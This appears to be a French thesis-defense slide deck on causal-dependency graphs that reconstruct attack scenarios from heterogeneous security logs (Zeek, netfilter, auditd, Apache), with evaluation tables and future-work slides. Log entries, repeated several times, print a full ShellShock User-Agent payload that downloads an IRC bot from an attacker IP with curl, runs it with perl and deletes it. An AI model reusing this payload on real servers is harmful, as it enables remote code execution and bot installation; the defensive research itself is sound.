
Scénario d'attaque - ShellShock & Remote Access Tool

ShellShock ⇒ Exécution de code arbitraire – Variable d'environnement Bash
RAT ⇒ Téléchargement et exécution d'un bot IRC



Scénario d'attaque - ShellShock & Remote Access Tool

ShellShock ⇒ Exécution de code arbitraire – Variable d'environnement Bash
RAT ⇒ Téléchargement et exécution d'un bot IRC



Résultats – Découverte de la totalité des événements

	CECD Graph	Dep Graph	
	Count	Count	Ratio
Raw Events	34117	1992	5.8 %
Contextual Events	68107	3610	5.3 %
Causal Dependencies	79460	4583	5.8 %
Objects	23583	620	2.6 %
– ConnectionObject	109	4	3.7 %
– DirectoryObject	36	0	0 %
– FileObject	587	1	0.2 %
– MemoryObject	4232	546	12.9 %
– ProcessObject	259	51	19.7 %
– SysSocketObject	1470	5	0.3 %
– UnixSocketObject	2	0	0 %
– UnixSocketPairObject	7	0	0 %
– UnknownObject	16929	2	0.01 %
– UnnamedPipeObject	73	11	15.1 %

Calcul du **graphe de dépendance** à partir de l'**alerte**

Aucun Faux positifs

La totalité des événements correspondent aux différentes étapes du scénario d'attaque

(1) Attaque ShellShock - Requête HTTP

(2) Téléchargement bot IRC

(3) Exécution bot IRC

(4) Suppression du fichier bot IRC

(5) Connexion au serveur C&C

(6) Reconnaissance

Résultats – Graphe de dépendance de l'alerte

```
{"__source__": "Net_Zeek.log", "__type__": "NET", "uid": "C7SKfD3hbTetA4cQb2", "ts": "2020-04-03T15:28:45.389087Z", "id.orig_h": "172.16.0.2", "id.orig_p": 33032, "id.resp_h": "192.168.51.100", "id.resp_p": 80, "method": "GET", "host": "172.16.0.1", "uri": "/cgi-bin/shell.sh", "user_agent": "() { :;}; /usr/bin/perl -e print \"Content-Type: text/plain\\r\\n\\r\\nATTACK SUCCESS\\n\"; system(\"/usr/bin/curl http://172.16.0.2/attacker1-irc-bot.pl -o /tmp/core; perl /tmp/core; rm /tmp/core; \");'"}  
▼
```

Alerte Zeek NIDS (réseau)

Attaque ShellShock – Requête HTTP

```
{"__source__": "Net_nflog.log", "__type__": "NET", "host_id": "apache", "in": "eth1", "len": 60, "src_ip": "172.16.0.2", "dst_ip": "192.168.51.100", "protocol": "TCP", "src_p": 33032, "dst_p": 80, "dest_mac": "08:00:27:05:d9:f1", "source_mac": "08:00:27:b4:c7:20"}  
▼
```

Nffilter Host_Apache (réseau)

Connexion entrante

```
{"__source__": "Sys_auditd.log", "__type__": "SYS", "exe": "/usr/sbin/apache2", "pid": 22898, "ppid": 22891, "syscall": 288, "operation": "accept", "saddr": "02008108AC1000020000000000000000", "success": "yes", "time": "1585927592.670", "type": "SOCKADDR", "egid": 33, "euid": 33, "sgid": 33, "event id": 62327, "exit": 11}  
▼
```

Auditd Host_Apache (OS)

Appel système accept4()

```
{"__source__": "Sys_auditd.log", "__type__": "SYS", "exe": "/usr/sbin/apache2", "pid": 22898, "ppid": 22891, "syscall": 56, "operation": "fork", "flags": "CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID", "success": "yes", "time": "1585927725.389", "egid": 33, "euid": 33, "event id": 62346, "exit": 22929}  
▼
```

Auditd Host_Apache (OS)

Appel système clone()

```
{"__source__": "apache_access.log", "__type__": "APP", "time_received": "[03/Apr/2020:15:28:45 +0000]", "pid": 22898, "local_ip": "192.168.51.100", "server_port": 80, "remote_host": "172.16.0.2", "server_port_remote": "33032", "request_method": "GET", "request_url": "/cgi-bin/shell.sh", "request_http_ver": "1.1", "status": 200, "request_header_referer": "-", "request_header_user_agent": "() { :;}; /usr/bin/perl -e 'print \\\""}  
▼
```

Apache-Logging Host_Apache (Application)

Résultats – Graphe de dépendance de l'alerte

```
{"_source": "Net_Zeek_log", "_type": "NET", "uid": "C7SKfD3hbTetMcQb2",  
"ts": "2020-04-03T15:28:45.389087Z", "id.orig_h": "172.16.0.2",  
"id.orig_p": 33032, "id.resp_h": "192.168.51.100", "id.resp_p": 80,  
method: "GET", host: "172.16.0.1", url: "/cgi-bin/shell.sh",  
"user_agent": "() { :;}; /usr/bin/perl -e print \"Content-Type: text/  
plain\\r\\n\\r\\nATTACK SUCCESS\\n\"; system(\"/usr/bin/curl http  
://172.16.0.2/attacker1-irc-bot.pl -o /tmp/core; perl /tmp/core; rm  
/tmp/core; \");'\""}  
▼
```

```
{"_source": "Net_nffilter_log", "_type": "NET", "host_id": "apache", "in  
": "eth1", "len": 60, "src_ip": "172.16.0.2", "dst_ip":  
": "192.168.51.100", "protocol": "TCP", "src_p": 33032, "dst_p": 80, "dest_mac": "08:00:27:05:09:11", "source_mac": "08:00:27:b4:c7:20"}  
▼
```

```
{"__source": "Sys_audited.log", "__type": "SYS", "exe": "/usr/sbin/apache2", "pid": 22898, "ppid": 22891, "syscall": 288, "operation": "accept", "saddr": "02008108AC1000020000000000000000", "success": "yes", "time": "1585927592.670", "type": "SOCKADDR", "egid": 33, "euid": 33, "sgid": 33, "event id": 62327, "exit": 11}  
▼
```

```
{"__source": "Sys_audited.log", "__type": "SYS", "exe": "/usr/sbin/apache2", "pid": 22898, "ppid": 22891, "syscall": 56, "operation": "fork", "flags": "CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID", "success": "yes", "time": "1585927725.389", "egid": 33, "euid": 33, "event id": 62346, "exit": 22929}  
▼
```

```
{"__source": "apache_access.log", "__type": "APP", "time_received": "[03/Apr  
/2020:15:28:45 +0000]", "pid": 22898, "local_ip": "192.168.51.100", "server_port": 80, "remote_host": "172.16.0.2", "server_port_remote": "33032", "request_method": "GET", "request_url": "/cgi-bin/shell.sh", "request_http_ver": "1.1", "status": 200, "request_header_referer": "-", "request_header_user_agent": "() { :;}; /usr/bin/perl -e 'print \\\""}  
▼
```

Alerte Zeek NIDS (réseau)

Attaque ShellShock – Requête HTTP

Nffilter Host_Apache (réseau)

Connexion entrante

Auditd Host_Apache (OS)

Appel système accept4()

Auditd Host_Apache (OS)

Appel système clone()

Apache-Logging Host_Apache (Application)

Résultats – Graphe de dépendance de l'alerte

```
{"__source__": "Net_Zeek.log", "__type__": "NET", "uid": "C7SKfD3hbTetA4cQb2", "ts": "2020-04-03T15:28:45.389087Z", "id.orig_h": "172.16.0.2", "id.orig_p": 33032, "id.resp_h": "192.168.51.100", "id.resp_p": 80, "method": "GET", "host": "172.16.0.1", "uri": "/cgi-bin/shell.sh", "user_agent": "() { :;}; /usr/bin/perl -e print \"Content-Type: text/plain\\r\\n\\r\\nATTACK SUCCESS\\n\"; system(\"/usr/bin/curl http://172.16.0.2/attacker1-irc-bot.pl -o /tmp/core; perl /tmp/core; rm /tmp/core; \");'"}  
▼
```

```
{"__source__": "Net_nflog.log", "__type__": "NET", "host_id": "apache", "in": "eth1", "len": 60, "src_ip": "172.16.0.2", "dst_ip": "192.168.51.100", "protocol": "TCP", "src_p": 33032, "dst_p": 80, "dest_mac": "08:00:27:05:d9:f1", "source_mac": "08:00:27:b4:c7:20"}  
▼
```

```
{"__source__": "Sys_auditd.log", "__type__": "SYS", "exe": "/usr/sbin/apache2", "pid": 22898, "ppid": 22891, "syscall": 288, "operation": "accept", "saddr": "02008108AC1000020000000000000000", "success": "yes", "time": "1585927592.670", "type": "SOCKADDR", "egid": 33, "euid": 33, "sgid": 33, "event_id": 62327, "exit": 11}  
▼
```

```
{"__source__": "Sys_auditd.log", "__type__": "SYS", "exe": "/usr/sbin/apache2", "pid": 22898, "ppid": 22891, "syscall": 56, "operation": "fork", "flags": "CLONE_CHILD_CLEARTID|SIGCHLD|CLONE_CHILD_SETTID", "success": "yes", "time": "1585927725.389", "egid": 33, "euid": 33, "event_id": 62346, "exit": 22929}  
▼
```

```
{"__source__": "apache_access_log", "__type__": "APP", "time_received": "[03/Apr/2020:15:28:45 +0000]", "pid": 22898, "local_ip": "192.168.51.100", "server_port": 80, "remote_host": "172.16.0.2", "server_port_remote": 33032, "request_method": "GET", "request_url": "/cgi-bin/shell.sh", "request_http_ver": "1.1", "status": 200, "request_header_referer": "-", "request_header_user_agent": "() { :;}; /usr/bin/perl -e 'print \\\""}  
▼
```

Alerte Zeek NIDS (réseau)

Attaque ShellShock – Requête HTTP

Nffilter Host_Apache (réseau)

Connexion entrante

Auditd Host_Apache (OS)

Appel système accept4()

Auditd Host_Apache (OS)

Appel système clone()

Apache-Logging Host_Apache (Application)

Contexte

État de l'Art – Corrélation d'Alertes & Causalité

Contribution

Implémentation

Évaluation

Conclusion & Perspectives

Mes travaux de thèse


Objectif : Retrouver toutes les traces d'un scénario d'attaque à travers l'analyse d'événements de sécurité

Idée : Calcul des liens de dépendance causale entre événements
⇒ Découverte de scénario d'attaque =
Traversée du graphe de dépendance causale

- Définition formelle de la relation de dépendance causale entre événements hétérogènes ;
- Implémentation basée sur des COTS – Construction d'une approximation du modèle de causalité basée sur l'analyse sémantique des événements ;
- Évaluation sur des scénarios d'attaque réalistes.

Perspectives

Imaginer des scénarios d'attaque plus complexes



(1) Déploiement de systèmes de supervision


(2) ETL: Extract, Transform, Load Pipelines

(3) Base de données orientée graphes

(4) Interface de visualisation & d'investigation

Perspectives

Développement de nouvelles sondes de supervision
Observation des actions contextuelles + Permettre le calcul de sessions



(1) Déploiement de systèmes de supervision


(2) ETL: Extract, Transform, Load Pipelines

(3) Base de données orientée graphes

(4) Interface de visualisation & d'investigation


Perspectives

Architecture de traitement de logs Calcul efficace de CECD + Passage à l'échelle



Perspectives

Analyse automatique de CECD Reconnaissance de Patterns



(1) Déploiement de systèmes de supervision


(2) ETL: Extract, Transform, Load Pipelines

(3) Base de données orientée graphes

(4) Interface de visualisation & d'investigation

Perspectives

Stratégies de visualisation



(1) Déploiement de systèmes de supervision

(2) ETL: Extract, Transform, Load Pipelines


(3) Base de données orientée graphes

(4) Interface de visualisation & d'investigation

Merci de votre
attention

État de l'Art – Simplification d'écriture de règles

Utilisation d'une base de connaissance
Découpler les points de vue de l'attaquant et du défenseur



État de l'Art – Stratégie Descendante

Système de « Record & Replay »




Figure 2: Overview of RAIN architecture.

Implémentation – Performances

Transform Component	Event Handling Rate (No of Events per Seconds)					
	Mean	Min	Q1	Median	Q3	Max
Auditd	2377.82	2191.86	2357.33	2399.07	2414.72	2441.67
Netfilter	5960.83	3474.55	5748.77	6141.9	6302.01	6517.95
Apache	2591.01	2337.31	2573.1	2597.18	2616.72	2716.52
Zeek	17947.03	11228.87	17034.19	18369.6	18887.18	19388.58
Transform Component	CE Handling Rate (No of CEs per Seconds)					
	Mean	Min	Q1	Median	Q3	Max
Auditd Netfilter Match	2337.17	2155.71	2312.29	2357.58	2373.93	2401.62
Time Ordering	2281.18	2107.39	2257.75	2301.41	2317.82	2344.2
Timelines	910.81	835.42	899.35	922.37	927.93	944.24
Message Exchange	12006.9	7652.81	11451.24	12168.73	12616.36	13159.26
Overall Pipeline	663.23	608.17	653.68	671.96	675.06	686.16
Load Component	Import Rate (No of Documents per Seconds)					
	Mean	Min	Q1	Median	Q3	Max
Arango Import	8222.04	8149.22	8199.83	8215.95	8235.74	8321.81